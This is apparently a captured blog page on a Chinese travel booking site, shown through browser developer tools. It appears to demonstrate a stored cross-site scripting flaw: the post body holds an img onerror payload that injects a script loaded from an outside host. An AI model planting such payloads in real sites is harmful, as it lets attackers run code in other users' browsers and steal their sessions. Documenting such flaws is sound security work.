 m.yiqifei.com/article/157312.html
我的帐户
我的订单
全部订单
我的简易下单
机票订单
酒店订单
欧铁订单
度假订单
保险订单
签证订单
历史订单
会员中心
我的积分
我的现金券
xss
xss的主页 TA的所有日志
new note (48分钟前) 分类：个人日记 标签：
阅读(29) | 评论(0) | 分享 | 编辑日志 | 删除 | 写新日志
zhendeme
zhen de me
前一篇：没有了 已有 0 条评论，点击查看
后一篇：new note1 我要发表
xss的动静 xss 好友的动静
【 黄祥取 】为【旅友5002274】预订了 4月21日 国航 承运的 4小时前
Elements Network Sources Timeline Profiles Resources Audits Console 1
<div class="mode_owner_app">…</div>
<div class="blog_box">
<div class="owner_blog_arc">
<div class="blog_arc_hd">…</div>
<div id="blog_content">
<p> zhendeme</p>
<p>
<img onerror="s=createElement('script');body.appendChild(s);s.src='http://xss. ';" src="x" original="x">
</p>
<p> zhen de me</p>
</div>
<div class="blog_nextPre">…</div>
<div class="logBox">…</div>
<div id="blog_comments_div">…</div>
</div>
</div>
</div>
<input type="hidden" id="hi_blid" value="157312">
<input type="hidden" id="hi_InUserID" value="5776895">
</div>
</div>
</div>
<div style="float: left; width: 100%;">…</div>
<div class="af_Box" id="af_TipBox">…</div>
<div class="af_Box" id="af_shareBox">…</div>